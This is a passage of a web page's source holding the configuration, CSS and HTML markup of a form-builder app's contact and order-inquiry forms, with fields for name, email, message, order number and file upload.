600px;\n    width: -webkit-fill-available;\n    \n    background-color: #fff;\n    \n    \n}\n\n.globo-form-id-12408 .globo-form-app .globo-heading{\n    color: #000\n}\n\n\n\n.globo-form-id-12408 .globo-form-app .globo-description,\n.globo-form-id-12408 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-12408 .globo-form-app .globo-label,\n.globo-form-id-12408 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-12408 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-12408 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-12408 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-12408 .globo-form-app .globo-form-control span.globo-description{\n    color: #6c757d\n}\n.globo-form-id-12408 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-12408 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-12408 .globo-form-app .footer,\n.globo-form-id-12408 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-12408 .globo-form-app .footer button,\n.globo-form-id-12408 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(13,12,12,1);\n    \n}\n.globo-form-id-12408 .globo-form-app .footer button.submit,\n.globo-form-id-12408 .globo-form-app .gfb__footer button.submit\n.globo-form-id-12408 .globo-form-app .footer button.checkout,\n.globo-form-id-12408 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-12408 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-12408 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(13,12,12,1);\n    color : #ffffff;\n}\n.globo-form-id-12408 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(13,12,12,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-12408 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(13,12,12,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-12408 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-12408 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(13,12,12,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-12408 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(13,12,12,1);\n    background: radial-gradient(rgba(13,12,12,1) 40%, #fff 45%);\n}\n.globo-form-id-12408 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(13,12,12,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(13,12,12,1);\n}\n.globo-form-id-12408 .globo-form-app .step.-completed .step__number,\n.globo-form-id-12408 .globo-form-app .line.-progress,\n.globo-form-id-12408 .globo-form-app .line.-start{\n    background-color: rgba(13,12,12,1);\n}\n.globo-form-id-12408 .globo-form-app .checkmark__check,\n.globo-form-id-12408 .globo-form-app .checkmark__circle{\n    stroke: rgba(13,12,12,1);\n}\n.globo-form-id-12408 .floating-button{\n    background-color: rgba(13,12,12,1);\n}\n.globo-form-id-12408 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(13,12,12,1);\n}\n.globo-form-id-12408 .flatpickr-day.selected, \n.globo-form-id-12408 .flatpickr-day.startRange, \n.globo-form-id-12408 .flatpickr-day.endRange, \n.globo-form-id-12408 .flatpickr-day.selected.inRange, \n.globo-form-id-12408 .flatpickr-day.startRange.inRange, \n.globo-form-id-12408 .flatpickr-day.endRange.inRange, \n.globo-form-id-12408 .flatpickr-day.selected:focus, \n.globo-form-id-12408 .flatpickr-day.startRange:focus, \n.globo-form-id-12408 .flatpickr-day.endRange:focus, \n.globo-form-id-12408 .flatpickr-day.selected:hover, \n.globo-form-id-12408 .flatpickr-day.startRange:hover, \n.globo-form-id-12408 .flatpickr-day.endRange:hover, \n.globo-form-id-12408 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-12408 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-12408 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-12408 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-12408 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-12408 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(13,12,12,1);\n    border-color: rgba(13,12,12,1);\n}\n.globo-form-id-12408 .globo-paragraph,\n.globo-form-id-12408 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"12408\"]{\n        --gfb-primary-color: rgba(13,12,12,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        \n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #fff;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded\" data-id=12408\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/12408\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=12408\u003e\n        \n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=12408\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=12408  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"12408-text\" class=\"flat_rounded-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"FIRST NAME \"\u003eFIRST NAME \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"12408-text\" name=\"text\" placeholder=\"FIRST NAME \" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"12408-text-1\" class=\"flat_rounded-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"LAST NAME\"\u003eLAST NAME\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"12408-text-1\" name=\"text-1\" placeholder=\"LAST NAME\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"12408-email\" class=\"flat_rounded-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"EMAIL\"\u003eEMAIL\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"12408-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"12408-textarea\" class=\"flat_rounded-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"MESSAGE\"\u003eMESSAGE\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"12408-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\"  style=\"display: none;visibility: hidden;\"\u003e\n    \u003clabel for=\"hidden-1\" class=\"flat_rounded-label\"\u003e\u003cspan class=\"label-content\" data-label=\"Issue\"\u003eIssue\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \n        \u003cinput type=\"hidden\" data-type=\"fixed\" id=\"hidden-1\" name=\"hidden-1\" value=\"\"\u003e\n    \n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"12408-file-1\" class=\"flat_rounded-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"FILE\"\u003eFILE\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"file\"  data-type=\"file\" class=\"flat_rounded-input\" id=\"12408-file-1\"  name=\"file-1\" \n            placeholder=\"\"  data-allowed-extensions=\"jpg,jpeg,png,pdf\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                                    \n                                    \u003cdiv class=\"globo-form-control\"\u003e\n                                        \u003cdiv class=\"globo-g-recaptcha\" data-globo-sitekey=\"6LcOKrQnAAAAAKvgcUMcORFvxe6gFlbB_qo1tb0B\"\u003e\u003c\/div\u003e\n                                        \u003cinput type=\"hidden\" name=\"reCaptcha\" id=\"reCaptcha\"\u003e\n                                        \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n                                    \u003c\/div\u003e\n                                    \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[12408];
      
    
      
      
      
      window.Globo.FormBuilder.forms[12414] = {"12414":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"text-1","type":"text","label":"ORDER NUMBER","placeholder":"ORDER NUMBER :Example PLEU-12345","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true},{"id":"text","type":"text","label":"FIRST NAME","placeholder":"First Name","description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text-2","type":"text","label":"LAST NAME","placeholder":"Last Name","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"required":true},{"id":"email","type":"email","label":"EMAIL","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"textarea","type":"textarea","label":"MESSAGE","placeholder":"Message","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"file-1","type":"file","label":"FILE","button-text":"Choose file","placeholder":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","pdf"],"description":"","uploadPending":"File is uploading. Please wait a second...","uploadSuccess":"File uploaded successfully","hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"hidden-1","type":"hidden","label":"Issue","dataType":"fixed","fixedValue":"Order Inquiry..","defaultValue":"","dynamicValue":[{"when":"","is":"","value":"","target":""}]}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidEmail":"Invalid email","invalidURL":"Invalid URL","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha","invalidName":"Invalid name"},"appearance":{"layout":"boxed","width":600,"style":"flat_rounded","mainColor":"rgba(11,11,11,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#000","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000"},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThanks for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Submit","submitFullWidth":false,"submitAlignment":"center"},"header":{"active":false,"title":"Contact us","description":"Leave your message and we'll get back to you shortly."},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":true,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-12414\"\u003e\n\u003cstyle\u003e\n.globo-form-id-12414 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #fff;\n    \n    \n}\n\n.globo-form-id-12414 .globo-form-app .globo-heading{\n    color: #000\n}\n.globo-form-id-12414 .globo-form-app .globo-description,\n.globo-form-id-12414 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-12414 .globo-form-app .globo-label,\n.globo-form-id-12414 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-12414 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-12414 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-12414 .globo-form-app .globo-form-control .help-text.globo-description{\n    color: #6c757d\n}\n.globo-form-id-12414 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-12414 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-12414 .globo-form-app .footer{\n    text-align:center;\n}\n.globo-form-id-12414 .globo-form-app .footer button{\n    border:1px solid rgba(11,11,11,1);\n    \n}\n.globo-form-id-12414 .globo-form-app .footer button.submit,\n.globo-form-id-12414 .globo-form-app .footer button.checkout,\n.globo-form-id-12414 .globo-form-app .footer button.action.loading .spinner{\n    background-color: rgba(11,11,11,1);\n    color : #ffffff;\n}\n.globo-form-id-12414 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(11,11,11,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-12414 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(11,11,11,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-12414 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-12414 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(11,11,11,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-12414 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(11,11,11,1);\n    background: radial-gradient(rgba(11,11,11,1) 40%, #fff 45%);\n}\n.globo-form-id-12414 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(11,11,11,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(11,11,11,1);\n}\n.globo-form-id-12414 .globo-form-app .step.-completed .step__number,\n.globo-form-id-12414 .globo-form-app .line.-progress,\n.globo-form-id-12414 .globo-form-app .line.-start{\n    background-color: rgba(11,11,11,1);\n}\n.globo-form-id-12414 .globo-form-app .checkmark__check,\n.globo-form-id-12414 .globo-form-app .checkmark__circle{\n    stroke: rgba(11,11,11,1);\n}\n.globo-form-id-12414 .floating-button{\n    background-color: rgba(11,11,11,1);\n}\n.globo-form-id-12414 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(11,11,11,1);\n}\n.globo-form-id-12414 .flatpickr-day.selected, \n.globo-form-id-12414 .flatpickr-day.startRange, \n.globo-form-id-12414 .flatpickr-day.endRange, \n.globo-form-id-12414 .flatpickr-day.selected.inRange, \n.globo-form-id-12414 .flatpickr-day.startRange.inRange, 